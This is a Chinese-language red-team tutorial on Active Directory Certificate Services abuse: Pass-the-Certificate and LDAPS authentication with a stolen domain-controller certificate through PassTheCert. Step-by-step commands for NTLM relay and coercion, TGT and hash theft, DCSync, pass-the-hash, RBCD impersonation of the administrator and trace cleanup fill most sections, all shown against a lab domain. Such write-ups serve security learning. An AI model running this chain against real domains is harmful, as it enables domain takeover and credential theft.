问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
红队域渗透ADCS攻击:PTC攻击及域控证书的深入研究
安全工具
本文介绍一种新的域内横向技术——证书传递攻击PTC,简单概述其攻击的思路。并且介绍一种域控证书的另类使用思路,即在域控不支持 PKINIT 的情况下,向AD CS申请到证书后,通过LDAP服务器使用该证书进行认证。PKINIT是一个Kerberos机制,允许使用X.509证书作为预认证方法。它可以用来请求一个TGT,甚至是账户的NT哈希值。
0x01 PTC 攻击 =========== 在域内横向攻击过程中,最经常使用到的技术就是PTH、PTK和PTT,具体可参考[该文章](https://www.cnblogs.com/bonelee/p/15916764.html) PTH - 通过 Hash 进行横向移动 PTK - 通过 AES 密钥进行横向移动 PTT - 通过票据进行横向移动 默认预认证阶段中使用到的是对称加密方式(DES、RC4、AES128密钥),如果域控内支持 PKINIT 协议,那么就可以使用非对称加密方式(证书)进行预认证。于是,一种新的横向技术诞生 —— 证书传递攻击(Pass the Certificate, PTC),如上所述,PTC攻击发生在预认证阶段,攻击者使用证书向 KDC 发起验证,获取对应的 TGT。这种攻击行为通常与[影子证书(Shadow Credentials)](https://forum.butian.net/share/1607)、AD CS攻击 和 [UnPAC-the-hash](https://www.thehacker.recipes/ad/movement/kerberos/unpac-the-hash) 攻击 配合使用。 域内环境简介 ------ ```txt 域控 - 20.20.20.5 辅域控(AD CS)- 20.20.20.6 域内主机 - 20.20.20.10 Kali - 20.20.20.100 ```  攻击流程 ---- 一个常规的证书传递攻击流程主要如下: 1. 获取到一个域账户 2. 找到 AD CS 网络注册服务 3. 申请到证书,窃取到证书 - ntlmrelay.py | printerbug.py 4. 获得目标DC的TGT - PKINITtools 首先使用ntlmrelay.py工具获取域控的证书 ```shell # 监听器 python3 ntlmrelayx.py -debug -smb2support --target http://20.20.20.6/certsrv/certfnsh.asp --adcs --template DomainController # 强制认证 python3 printerbug.py hack.lab/spiderman:123.com@20.20.20.5 20.20.20.100 [*] SMBD-Thread-8: Connection from 20.20.20.5 controlled, but there are no more targets left! [*] Generating CSR... [*] CSR generated! [*] Getting certificate... [*] GOT CERTIFICATE! ID 4 [*] Base64 certificate of user DC01$: ``` 使用获取的证书进行预认证,申请 TGT 票据 ```shell # 通过gettgtpkinit.py使用证书申请TGT python3 gettgtpkinit.py -cert-pfx dc01.pfx hack.lab/DC01$ dc01.ccache ```  后渗透:获取域控机器账户Hash、执行DCSync攻击等 ```shell # 使用getnthash.py脚本得到域控机器账户 KRB5CCNAME=dc01.ccache python3 getnthash.py -key b12ef2da16bdd741749a2ec30e67f0507ba38d7bb72f1c11034bc7160be98e50 hack.lab/DC01$ # 使用secretsdump.py导出Hash KRB5CCNAME=dc01.ccache python3 secretsdump.py -k hack.lab/DC01\$@DC01.hack.lab -no-pass -just-dc-user administrator # Hash登录 python3 wmiexec.py -hashes :42e2656ec24331269f82160ff5962387 hack.lab/administrator@DC01.hack.lab -dc-ip 20.20.20.5 ```  0x02 域控证书的另类使用 ============== 在某些域内的环境中,域控不支持 PKINIT 协议,即不支持使用证书进行预认证,那么这时候获取到的域控证书该如何使用呢? 下面针对实际情况进行分析及给出一种另类证书使用的思路。 实际情况 ---- 在上述攻击流程中的第四步中 —— 获得目标 DC 的 TGT,使用域控证书申请 TGT 时,将会出现以下报错信息: `"KDC has no support for PADATA type (pre-authentication data)"` ```shell $ python3 gettgtpkinit.py -cert-pfx dc01.pfx -dc-ip 20.20.20.5 -v hack.lab/DC01\$ dc01.ccache 2022-09-20 02:57:24,144 minikerberos INFO Loading certificate and key from file INFO:minikerberos:Loading certificate and key from file 2022-09-20 02:57:24,532 minikerberos INFO Requesting TGT INFO:minikerberos:Requesting TGT Traceback (most recent call last): File "/root/Desktop/域渗透工具/gettgtpkinit.py", line 349, in <module> main() File "/root/Desktop/域渗透工具/gettgtpkinit.py", line 345, in main amain(args) File "/root/Desktop/域渗透工具/gettgtpkinit.py", line 315, in amain res = sock.sendrecv(req) File "/usr/local/lib/python3.9/dist-packages/minikerberos/network/clientsocket.py", line 87, in sendrecv raise KerberosError(krb_message) minikerberos.protocol.errors.KerberosError: Error Name: KDC_ERR_PADATA_TYPE_NOSUPP Detail: "KDC has no support for PADATA type (pre-authentication data)" ``` 查阅[微软官网](https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/event-4771)的解释如下: > `KDC_ERR_PADATA_TYPE_NOSUPP` > 在尝试使用智能卡登录时,无法找到合适的证书。可能是由于查询了错误的认证机构(CA) > 当域控制器没有安装智能卡(域控制器或域控制器认证模板)的证书时,也可能发生这种情况。 一个证书可以有几个扩展密钥使用权(EKU)。如果一个KDC必须支持智能卡登录,它的证书必须有智能卡登录的EKU。PKINIT失败可能表明你的目标KDC没有具有必要EKU的证书。 大概意思就是该域控没有安装 AD CS 或者不支持 PKINIT 协议,在这种情况下就不能使用申请到的证书来获得 TGT 或 NT Hash。 利用分析 ---- > 可以使用证书对LDAPS进行认证 现在的问题就是如何在不依赖Kerberos的情况下使用证书进行认证? 在 [Certified Pre-Owned](https://posts.specterops.io/certified-pre-owned-d95910965cd2) 白皮书中尝试找到解决方法,,可以在 *"Active Directory Authentication with Certificates"* 这一节中找到想要的信息 在研究过程中,有一些协议使用 Schannel--支持SSL/TLS的安全包来验证域名用户。LDAPS是一个普遍启用的用例。例如,PowerShell脚本Get-LdapCurrentUser使用证书对LDAPS进行认证,并执行LDAP whoami以查看认证的账户 事实上我们可以使用 SSL/TLS 来验证一个域控制器。具体见[微软的相关文档](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/8e73932f-70cf-46d6-88b1-8d9f86235e81) 如果 Client 向 DC 出示有效的证书,其可以被 DC 用来验证(绑定)连接,作为证书所代表的凭证 所以总结下,如果目标域控中启用了 LDAPS 协议,那么就可以使用域控证书对 LDAP 服务器进行认证,下面将介绍利用这种思路的攻击工具及使用方法。 0x03 工具介绍及使用 - PassTheCert ========================== 概述 -- [PassTheCert](https://github.com/AlmondOffSec/PassTheCert),一款C#工具,使用客户端证书对 LDAP/LDAPS 服务器进行认证,执行不同的攻击行为 与其他大多数攻击性工具不同的是,它有一个额外的好处,那就是可以在启用了LDAP通道绑定的环境中工作,因为根据设计,Schannel认证不受通道绑定的限制。 申请证书 ---- 首先我们通过 ntlmrelay.py 和 PetitPotam.py 申请证书 ```shell python3 ntlmrelayx.py -debug -smb2support --target http://20.20.20.6/certsrv/certfnsh.asp --adcs --template DomainController python3 PetitPotam.py -u spiderman -p 123.com -d hack.lab 20.20.20.100 20.20.20.5 ```  将其保存为pfx文件,test.txt内容为上图中的base64证书 ```shell cat test.txt | base64 -d > NoPKI.pfx ``` PassTheCert.exe 工具 ------------------ [工具地址 - PassTheCert](https://github.com/AlmondOffSec/PassTheCert) 一款通过 C# 实现的 PTC 攻击工具,允许用证书对 LDAP/S 服务器进行认证,以执行不同的攻击行动 工具 PassTheCert.exe 和证书 NoPKI.pfx 需要落地至域主机内(20.20.20.10) 下边介绍不同参数的使用,一个完整的使用过程可以见 RBCD 攻击(第四块带星号部分) ### 添加用户 | --add-computer ```shell PassTheCert.exe --add-computer --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$ --computer-password 123.com ``` \--add-computer 执行添加机器账户的攻击行为 \--server 指定目标服务器(域控) \--cert-path 指定证书路径(可以使用绝对路径) \--computer-name 指定创建的机器账户名称 \--computer-password 指定密码 ### 修改密码 | --reset-password 重置目标账户的密码,需要有 User-Force-Change-Password 权限(指当前用户) ```shell # 重置目标账户的密码 PassTheCert.exe --reset-password --target "CN=NoPKI,CN=Computers,DC=hack,DC=lab" --new-password QWEasdzxc --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$ Success # 修改目标用户,但是当前用户对chaoren用户没有修改权限 PassTheCert.exe --reset-password --target "CN=chaoren,CN=Users,DC=hack,DC=lab" --new-password QWEasdzxc --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$ ``` \--reset-password 执行密码重置 \--target 指定修改的对象 \--new-password 指定重置后的密码 ### 权限提升 | --elevate 提升一个用户在域上的权限,授予 DS-Replication-Get-Changes 和 DS-Replication-Get-Changes-All 权限 ```shell PassTheCert.exe --elevate --sid S-1-5-21-3309395417-4108617856-2168433834-3607 --server DC01.hack.lab --cert-path NoPKI.pfx --target "CN=DC01,OU=Domain Controllers,DC=hack,DC=lab" ``` \--elevate 执行特定用户的权限提升操作 \--sid 指定待提权的用户 ### \* RBCD 攻击 | --rbcd 1. 创建机器用户 ```shell PassTheCert.exe --add-computer --server DC01.hack.lab --cert-path NoPKI.pfx --computer-name NoPKI$ --computer-password 123.com ```  2. 修改目标服务器的 RBCD 属性 ```shell # 查询机器账户的 SID - PowerView.ps1 Get-NetComputer NoPKI -Properties objectsid # 修改属性 PassTheCert.exe --rbcd --server DC01.hack.lab --cert-path NoPKI.pfx --target "CN=DC01,OU=Domain Controllers,DC=hack,DC=lab" --sid "S-1-5-21-3309395417-4108617856-2168433834-3603" ```  3. 后渗透:申请TGT及攻击 ```shell python3 getST.py -spn cifs/DC01.hack.lab -impersonate administrator hack.lab/NoPKI\$:123.com -dc-ip 20.20.20.5 ``` KRB5CCNAME=administrator.ccache python3 wmiexec.py -k hack.lab/administrator@DC01.hack.lab -no-pass -dc-ip 20.20.20.5 ```php ### 痕迹清除 | --restore ```shell $ PassTheCert.exe --rbcd --server DC01.hack.lab --cert-path NoPKI.pfx --target "CN=DC01,OU=Domain Controllers,DC=hack,DC=lab" --restore CN=DC01,OU=Domain_Controllers,DC=hack,DC=lab_msDS-AllowedToActOnBehalfOfOtherIdentity_20221003T005658Z.txt Restoring msDS-AllowedToActOnBehalfOfOtherIdentity attribute from file CN=DC01,OU=Domain_Controllers,DC=hack,DC=lab_msDS-AllowedToActOnBehalfOfOtherIdentity_20221003T005658Z.txt. Success ``` 域控上验证是否清除该属性  PassTheCert.py 工具 ----------------- 一款通过 Python 实现的 PTC 攻击工具,,允许用证书对 LDAP/S 服务器进行认证,以执行不同的攻击行动 PS:该工具需要证书的key和crt两部分,前面申请到的base64加密的证书需要通过 Certipy 工具进行处理下: ```shell certipy cert -pfx NoPKI.pfx -nokey -out NoPKI.crt certipy cert -pfx NoPKI.pfx -nocert -out NoPKI.key ``` 下边介绍不同参数的使用,一个完整的使用过程可以见 RBCD 攻击(第四块带星号部分) ### 添加用户 | add\_computer ```shell python3 passthecert.py -action add_computer -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$ -computer-pass 123.com ``` ### 删除用户 | del\_computer ```shell python3 passthecert.py -action del_computer -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -computer-name CPT003$ ``` ### 修改密码 | modify\_computer ```shell ython3 passthecert.py -action modify_computer -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$ -computer-pass QWEasdzxc ```  ### \* RBCD 攻击 | write\_rbcd 1. 提取证书中的密钥和证书信息 使用 Certipy 工具 ```shell certipy cert -pfx NoPKI02.pfx -nokey -out NoPKI02.crt certipy cert -pfx NoPKI02.pfx -nocert -out NoPKI02.key ```  2. 创建机器账户 ```shell python3 passthecert.py -action add_computer -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -computer-name NoPKI02$ -computer-pass 123.com ```  3. 添加 RBCD 属性 ```shell python3 passthecert.py -action write_rbcd -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -delegate-from NoPKI02$ -delegate-to DC01$ ```  4. 后渗透:申请TGT及攻击 ```shell python3 getST.py -spn cifs/DC01.hack.lab -impersonate administrator hack.lab/NoPKI02\$:123.com -dc-ip 20.20.20.5 ``` KRB5CCNAME=administrator.ccache python3 wmiexec.py -k hack.lab/administrator@DC01.hack.lab -no-pass -dc-ip 20.20.20.5 ```php ### 读取RBCD属性 | read_rbcd 该参数将会读取目标服务器的RBCD属性,并且将其中的SID值转换为sAMaccountnames ```shell python3 passthecert.py -action read_rbcd -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -delegate-from NoPKI02$ -delegate-to DC01$ [*] NoPKI02$ (S-1-5-21-3309395417-4108617856-2168433834-3605) ```  ### 清除RBCD属性 | remove\_rbcd ```shell python3 passthecert.py -action remove_rbcd -crt NoPKI02.crt -key NoPKI02.key -domain hack.lab -dc-ip 20.20.20.5 -delegate-from NoPKI02$ -delegate-to DC01$ [*] Accounts allowed to act on behalf of other identity: [*] NoPKI02$ (S-1-5-21-3309395417-4108617856-2168433834-3605) [*] Delegation rights modified successfully! ```  0x05 参考 ======= [Authenticating with certificates when PKINIT is not supported - Almond Offensive Security Blog](https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html) [红队域渗透权限维持技术:Shadow Credentials (butian.net)](https://forum.butian.net/share/1607) [内网安全-域横向PTH&PTK&PTT哈希票据传递](https://www.cnblogs.com/bonelee/p/15916764.html#:~:text=PTT%20%EF%BC%88pass%20the%20ticket%EF%BC%89%20%E5%88%A9%E7%94%A8%E7%9A%84%E7%A5%A8%E6%8D%AE%E5%87%AD%E8%AF%81TGT%E8%BF%9B%E8%A1%8C%E7%9A%84%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%3D%3D%E3%80%8B%E7%B1%BB%E4%BC%BCcookie%20PTK%20%EF%BC%88pass,the%20key%EF%BC%89%20%E5%88%A9%E7%94%A8%E7%9A%84ekeys%20aes256%E8%BF%9B%E8%A1%8C%E7%9A%84%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%20PTH%E5%9C%A8%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E4%B8%AD%E6%98%AF%E4%B8%80%E7%A7%8D%E5%BE%88%E7%BB%8F%E5%85%B8%E7%9A%84%E6%94%BB%E5%87%BB%E6%96%B9%E5%BC%8F%EF%BC%8C%E5%8E%9F%E7%90%86%E5%B0%B1%E6%98%AF%20%E6%94%BB%E5%87%BB%E8%80%85%E5%8F%AF%E4%BB%A5%E7%9B%B4%E6%8E%A5%E9%80%9A%E8%BF%87LM%20Hash%E5%92%8CNTLM%20Hash%E8%BF%9C%E7%A8%8B%E8%AE%BF%E9%97%AE%E4%B8%BB%E6%9C%BA%E6%88%96%E8%80%85%E6%9C%8D%E5%8A%A1%EF%BC%8C%E8%80%8C%E4%B8%8D%E6%8F%90%E4%BE%9B%E6%98%8E%E6%96%87%E5%AF%86%E7%A0%81%E3%80%82) [AlmondOffSec/PassTheCert: Proof-of-Concept tool to authenticate to an LDAP/S server with a certificate through Schannel (github.com)](https://github.com/AlmondOffSec/PassTheCert) [Pass the Certificate - The Hacker Recipes](https://www.thehacker.recipes/ad/movement/kerberos/pass-the-certificate)
发表于 2022-10-12 09:15:05
阅读 ( 13698 )
分类:
内网渗透
2 推荐
收藏
0 条评论
请先
登录
后评论
xigua
26 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!